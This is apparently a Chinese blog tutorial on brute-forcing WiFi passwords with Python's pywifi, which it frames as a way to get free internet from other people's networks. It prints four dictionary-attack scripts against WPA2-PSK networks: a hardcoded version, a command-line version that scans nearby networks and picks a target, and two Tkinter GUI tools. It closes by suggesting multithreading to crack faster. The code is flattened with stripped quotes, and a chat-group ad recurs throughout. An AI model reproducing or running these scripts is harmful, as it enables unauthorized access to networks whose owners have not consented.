前言 本文將記錄學習下如何通過 Python 腳本實現 WIFI 密碼的暴力破解,從而實現免費蹭網。 無圖形界面 先來看看沒有圖形界面版的爆破腳本。 WIFI爆破 Python學習交流Q群:906715085#### import pywifi from pywifi import const im ...
前言
本文將記錄學習下如何通過 Python 腳本實現 WIFI 密碼的暴力破解,從而實現免費蹭網。
無圖形界面
先來看看沒有圖形界面版的爆破腳本。

WIFI爆破
Python學習交流Q群:906715085#### import pywifi from pywifi import const import time import datetime # 測試連接,返回鏈接結果 def wifiConnect(pwd): # 抓取網卡介面 wifi = pywifi.PyWiFi() # 獲取第一個無線網卡 ifaces = wifi.interfaces()[0] # 斷開所有連接 ifaces.disconnect() time.sleep(1) wifistatus = ifaces.status() if wifistatus == const.IFACE_DISCONNECTED: # 創建WiFi連接文件 profile = pywifi.Profile() # 要連接WiFi的名稱 profile.ssid = Tr0e # 網卡的開放狀態 profile.auth = const.AUTH_ALG_OPEN # wifi加密演算法,一般wifi加密演算法為wps profile.akm.append(const.AKM_TYPE_WPA2PSK) # 加密單元 profile.cipher = const.CIPHER_TYPE_CCMP # 調用密碼 profile.key = pwd # 刪除所有連接過的wifi文件 ifaces.remove_all_network_profiles() # 設定新的連接文件 tep_profile = ifaces.add_network_profile(profile) ifaces.connect(tep_profile) # wifi連接時間 time.sleep(2) if ifaces.status() == const.IFACE_CONNECTED: return True else: return False else: print(已有wifi連接) # 讀取密碼本def readPassword(): success = False print(****************** WIFI破解 ******************) # 密碼本路徑 path = pwd.txt # 打開文件 file = open(path, r) start = datetime.datetime.now() while True: try: pwd = file.readline() # 去除密碼的末尾換行符 pwd = pwd.strip('\n') bool = wifiConnect(pwd) if bool: print([*] 密碼已破解:, pwd) print([*] WiFi已自動連接!!!) success = True break else: # 跳出當前迴圈,進行下一次迴圈 print(正在破解 SSID 為 %s 的 WIFI密碼,當前校驗的密碼為:%s%(Tr0e,pwd)) except: continue end = datetime.datetime.now() if(success): print([*] 本次破解WIFI密碼一共用了多長時間:{}.format(end - start)) else: print([*] 很遺憾未能幫你破解出當前指定WIFI的密碼,請更換密碼字典後重新嘗試!) exit(0) if __name__==__main__: readPassword()
代碼運行效果:

腳本優化
以上腳本需內嵌 WIFI 名、爆破字典路徑,缺少靈活性。下麵進行改造優化:
Python學習交流Q群:906715085### import pywifi import time from pywifi import const # WiFi掃描模塊def wifi_scan(): # 初始化wifi wifi = pywifi.PyWiFi() # 使用第一個無線網卡 interface = wifi.interfaces()[0] # 開始掃描 interface.scan() for i in range(4): time.sleep(1) print('\r掃描可用 WiFi 中,請稍後。。。(' + str(3 - i), end=')') print('\r掃描完成!\n' + '-' * 38) print('\r{:4}{:6}{}'.format('編號', '信號強度', 'wifi名')) # 掃描結果,scan_results()返回一個集,存放的是每個wifi對象 bss = interface.scan_results() # 存放wifi名的集合 wifi_name_set = set() for w in bss: # 解決亂碼問題 wifi_name_and_signal = (100 + w.signal, w.ssid.encode('raw_unicode_escape').decode('utf-8')) wifi_name_set.add(wifi_name_and_signal) # 存入列表並按信號排序 wifi_name_list = list(wifi_name_set) wifi_name_list = sorted(wifi_name_list, key=lambda a: a[0], reverse=True) num = 0 # 格式化輸出 while num < len(wifi_name_list): print('\r{:<6d}{:<8d}{}'.format(num, wifi_name_list[num][0], wifi_name_list[num][1])) num += 1 print('-' * 38) # 返回wifi列表 return wifi_name_list # WIFI破解模塊 def wifi_password_crack(wifi_name): # 字典路徑 wifi_dic_path = input(請輸入本地用於WIFI暴力破解的密碼字典(txt格式,每個密碼占據1行)的路徑:) with open(wifi_dic_path, 'r') as f: # 遍歷密碼 for pwd in f: # 去除密碼的末尾換行符 pwd = pwd.strip('\n') # 創建wifi對象 wifi = pywifi.PyWiFi() # 創建網卡對象,為第一個wifi網卡 interface = wifi.interfaces()[0] # 斷開所有wifi連接 interface.disconnect() # 等待其斷開 while interface.status() == 4: # 當其處於連接狀態時,利用迴圈等待其斷開 pass # 創建連接文件(對象) profile = pywifi.Profile() # wifi名稱 profile.ssid = wifi_name # 需要認證 profile.auth = const.AUTH_ALG_OPEN # wifi預設加密演算法 profile.akm.append(const.AKM_TYPE_WPA2PSK) profile.cipher = const.CIPHER_TYPE_CCMP # wifi密碼 profile.key = pwd # 刪除所有wifi連接文件 interface.remove_all_network_profiles() # 設置新的wifi連接文件 tmp_profile = interface.add_network_profile(profile) # 開始嘗試連接 interface.connect(tmp_profile) start_time = time.time() while time.time() - start_time < 1.5: # 介面狀態為4代表連接成功(當嘗試時間大於1.5秒之後則為錯誤密碼,經測試測正確密碼一般都在1.5秒內連接,若要提高準確性可以設置為2s或以上,相應暴力破解速度就會變慢) if interface.status() == 4: print(f'\r連接成功!密碼為:{pwd}') exit(0) else: print(f'\r正在利用密碼 {pwd} 嘗試破解。', end='') # 主函數 def main(): # 退出標緻 exit_flag = 0 # 目標編號 target_num = -1 while not exit_flag: try: print('WiFi萬能鑰匙'.center(35, '-')) # 調用掃描模塊,返回一個排序後的wifi列表 wifi_list = wifi_scan() #讓用戶選擇要破解的wifi編號,並對用戶輸入的編號進行判斷和異常處理 choose_exit_flag = 0 while not choose_exit_flag: try: target_num = int(input('請選擇你要嘗試破解的wifi:')) #如果要選擇的wifi編號在列表內,繼續二次判斷,否則重新輸入 if target_num in range(len(wifi_list)): #二次確認 while not choose_exit_flag: try: choose = str(input(f'你選擇要破解的WiFi名稱是:{wifi_list[target_num][1]},確定嗎?(Y/N)')) # 對用戶輸入進行小寫處理,並判斷 if choose.lower() == 'y': choose_exit_flag = 1 elif choose.lower() == 'n': break # 處理用戶其它字母輸入 else: print('只能輸入 Y/N 哦o(* ̄︶ ̄*)o') # 處理用戶非字母輸入 except ValueError: print('只能輸入 Y/N 哦o(* ̄︶ ̄*)o') # 退出破解 if choose_exit_flag == 1: break else: print('請重新輸入哦(*^▽^*)') except ValueError: print('只能輸入數字哦o(* ̄︶ ̄*)o') # 密碼破解,傳入用戶選擇的wifi名稱 wifi_password_crack(wifi_list[target_num][1]) print('-' * 38) exit_flag = 1 except Exception as e: print(e) raise e if __name__ == '__main__': main()
腳本運行效果如下:
上述代碼實現了依據信號強度枚舉當前附近的所有 WIFI 名稱,並且可供用戶自主選擇需要暴力破解的 WIFI,同時還可靈活指定
暴力破解的字典,相對而言體驗感提升了不少。進一步也可以將上述腳本打包生成 exe 文件,雙擊運行效果如下:


圖形化界面
下麵基於 Python 的 GUI 圖形界面開發庫 Tkinter 優化上述腳本,實現友好的可視化 WIFI 暴力破解界面工具。
關於 Tkinter 庫的語法可參見:
https://www.runoob.com/python/python-gui-tkinter.html
簡單版UI
Python學習交流Q群:906715085### from tkinter import *from pywifi import const import pywifi import time # 主要步驟: # 1、獲取第一個無線網卡 # 2、斷開所有的wifi # 3、讀取密碼本 # 4、設置睡眠時間 def wificonnect(str, wifiname): # 視窗無線對象 wifi = pywifi.PyWiFi() # 抓取第一個無線網卡 ifaces = wifi.interfaces()[0] # 斷開所有的wifi ifaces.disconnect() time.sleep(1) if ifaces.status() == const.IFACE_DISCONNECTED: # 創建wifi連接文件 profile = pywifi.Profile() profile.ssid = wifiname # wifi的加密演算法 profile.akm.append(const.AKM_TYPE_WPA2PSK) # wifi的密碼 profile.key = str # 網卡的開發 profile.auth = const.AUTH_ALG_OPEN # 加密單元,這裡需要寫點加密單元否則無法連接 profile.cipher = const.CIPHER_TYPE_CCMP # 刪除所有的wifi文件 ifaces.remove_all_network_profiles() # 設置新的連接文件 tep_profile = ifaces.add_network_profile(profile) # 連接 ifaces.connect(tep_profile) time.sleep(3) if ifaces.status() == const.IFACE_CONNECTED: return True else: return False def readPwd(): # 獲取wiif名稱 wifiname = entry.get().strip() path = r'./pwd.txt' file = open(path, 'r') while True: try: # 讀取 mystr = file.readline().strip() # 測試連接 bool = wificonnect(mystr, wifiname) if bool: text.insert(END, '密碼正確' + mystr) text.see(END) text.update() file.close() break else: text.insert(END, '密碼錯誤' + mystr) text.see(END) text.update() except: continue # 創建視窗root = Tk()root.title('wifi破解')root.geometry('500x400') # 標簽label = Label(root, text='輸入要破解的WIFI名稱:') # 定位label.grid() # 輸入控制項entry = Entry(root, font=('微軟雅黑', 14))entry.grid(row=0, column=1)# 列表控制項text = Listbox(root, font=('微軟雅黑', 14), width=40, height=10)text.grid(row=1, columnspan=2) # 按鈕button = Button(root, text='開始破解', width=20, height=2, command=readPwd)button.grid(row=2, columnspan=2)# 顯示視窗root.mainloop()
腳本運行效果:


UI升級版
以上圖形界面未允許選擇密碼字典,下麵進行優化升級:
Python學習交流Q群:906715085### from tkinter import *from tkinter import ttk import pywifi from pywifi import const import time import tkinter.filedialog # 在Gui中打開文件瀏覽 import tkinter.messagebox # 打開tkiner的消息提醒框 class MY_GUI(): def __init__(self, init_window_name): self.init_window_name = init_window_name # 密碼文件路徑 self.get_value = StringVar() # 設置可變內容 # 獲取破解wifi賬號 self.get_wifi_value = StringVar() # 獲取wifi密碼 self.get_wifimm_value = StringVar() # 抓取網卡介面 self.wifi = pywifi.PyWiFi() # 抓取第一個無線網卡 self.iface = self.wifi.interfaces()[0] # 測試鏈接斷開所有鏈接 self.iface.disconnect() time.sleep(1) # 休眠1秒 # 測試網卡是否屬於斷開狀態 assert self.iface.status() in \ [const.IFACE_DISCONNECTED, const.IFACE_INACTIVE] def __str__(self): # 自動會調用的函數,返回自身的網卡 return '(WIFI:%s,%s)' % (self.wifi, self.iface.name()) # 設置視窗 def set_init_window(self): self.init_window_name.title(WIFI破解工具) self.init_window_name.geometry('+500+200') labelframe = LabelFrame(width=400, height=200, text=配置) # 框架,以下對象都是對於labelframe中添加的 labelframe.grid(column=0, row=0, padx=10, pady=10) self.search = Button(labelframe, text=搜索附近WiFi, command=self.scans_wifi_list).grid(column=0, row=0) self.pojie = Button(labelframe, text=開始破解, command=self.readPassWord).grid(column=1, row=0) self.label = Label(labelframe, text=目錄路徑:).grid(column=0, row=1) self.path = Entry(labelframe, width=12, textvariable=self.get_value).grid(column=1, row=1) self.file = Button(labelframe, text=添加密碼文件目錄, command=self.add_mm_file).grid(column=2, row=1) self.wifi_text = Label(labelframe, text=WiFi賬號:).grid(column=0, row=2) self.wifi_input = Entry(labelframe, width=12, textvariable=self.get_wifi_value).grid(column=1, row=2) self.wifi_mm_text = Label(labelframe, text=WiFi密碼:).grid(column=2, row=2) self.wifi_mm_input = Entry(labelframe, width=10, textvariable=self.get_wifimm_value).grid(column=3, row=2,sticky=W) self.wifi_labelframe = LabelFrame(text=wifi列表) self.wifi_labelframe.grid(column=0, row=3, columnspan=4, sticky=NSEW) # 定義樹形結構與滾動條 self.wifi_tree = ttk.Treeview(self.wifi_labelframe, show=headings, columns=(a, b, c, d)) self.vbar = ttk.Scrollbar(self.wifi_labelframe, orient=VERTICAL, command=self.wifi_tree.yview) self.wifi_tree.configure(yscrollcommand=self.vbar.set) # 表格的標題 self.wifi_tree.column(a, width=50, anchor=center) self.wifi_tree.column(b, width=100, anchor=center) self.wifi_tree.column(c, width=100, anchor=center) self.wifi_tree.column(d, width=100, anchor=center) self.wifi_tree.heading(a, text=WiFiID) self.wifi_tree.heading(b, text=SSID) self.wifi_tree.heading(c, text=BSSID) self.wifi_tree.heading(d, text=signal) self.wifi_tree.grid(row=4, column=0, sticky=NSEW) self.wifi_tree.bind(<Double-1>, self.onDBClick) self.vbar.grid(row=4, column=1, sticky=NS) # 搜索wifi def scans_wifi_list(self): # 掃描周圍wifi列表 # 開始掃描 print(^_^ 開始掃描附近wifi...) self.iface.scan() time.sleep(15) # 在若幹秒後獲取掃描結果 scanres = self.iface.scan_results() # 統計附近被髮現的熱點數量 nums = len(scanres) print(數量: %s % (nums)) # 實際數據 self.show_scans_wifi_list(scanres) return scanres # 顯示wifi列表 def show_scans_wifi_list(self, scans_res): for index, wifi_info in enumerate(scans_res): self.wifi_tree.insert(, 'end', values=(index + 1, wifi_info.ssid, wifi_info.bssid, wifi_info.signal)) # 添加密碼文件目錄 def add_mm_file(self): self.filename = tkinter.filedialog.askopenfilename() self.get_value.set(self.filename) # Treeview綁定事件 def onDBClick(self, event): self.sels = event.widget.selection() self.get_wifi_value.set(self.wifi_tree.item(self.sels, values)[1]) # 讀取密碼字典,進行匹配 def readPassWord(self): self.getFilePath = self.get_value.get() self.get_wifissid = self.get_wifi_value.get() pwdfilehander = open(self.getFilePath, r, errors=ignore) while True: try: self.pwdStr = pwdfilehander.readline() if not self.pwdStr: break self.bool1 = self.connect(self.pwdStr, self.get_wifissid) if self.bool1: self.res = [*] 密碼正確!wifi名:%s,匹配密碼:%s % (self.get_wifissid, self.pwdStr) self.get_wifimm_value.set(self.pwdStr) tkinter.messagebox.showinfo('提示', '破解成功!!!') print(self.res) break else: self.res = [*] 密碼錯誤!wifi名:%s,匹配密碼:%s % (self.get_wifissid, self.pwdStr) print(self.res) time.sleep(3) except: continue # 對wifi和密碼進行匹配 def connect(self, pwd_Str, wifi_ssid): # 創建wifi鏈接文件 self.profile = pywifi.Profile() self.profile.ssid = wifi_ssid # wifi名稱 self.profile.auth = const.AUTH_ALG_OPEN # 網卡的開放 self.profile.akm.append(const.AKM_TYPE_WPA2PSK) # wifi加密演算法 self.profile.cipher = const.CIPHER_TYPE_CCMP # 加密單元 self.profile.key = pwd_Str # 密碼 self.iface.remove_all_network_profiles() # 刪除所有的wifi文件 self.tmp_profile = self.iface.add_network_profile(self.profile) # 設定新的鏈接文件 self.iface.connect(self.tmp_profile) # 鏈接 time.sleep(5) if self.iface.status() == const.IFACE_CONNECTED: # 判斷是否連接上 isOK = True else: isOK = False self.iface.disconnect() # 斷開 time.sleep(1) # 檢查斷開狀態 assert self.iface.status() in \ [const.IFACE_DISCONNECTED, const.IFACE_INACTIVE] return isOK def gui_start(): init_window = Tk() ui = MY_GUI(init_window) print(ui) ui.set_init_window() init_window.mainloop() if __name__ == __main__: gui_start()
腳本運行效果如下:

以上基於 Python 的 GUI 圖形界面開發庫 Tkinter,實際上 Python 的 GUI 編程可以藉助 PyQt5 來自動生成 UI 代碼。
本文學習了 Python 暴力破解 WIFI 密碼的方法、以及 Python GUI 圖形化編程的基礎使用。所演示的代碼的不足在於均沒有使用
多線程進行 WIFI 連接測試,實際上因為 WIFI 連接測試需要一定的耗時(3-5秒),故使用多線程將能減少暴力破解過程的等待
時間。



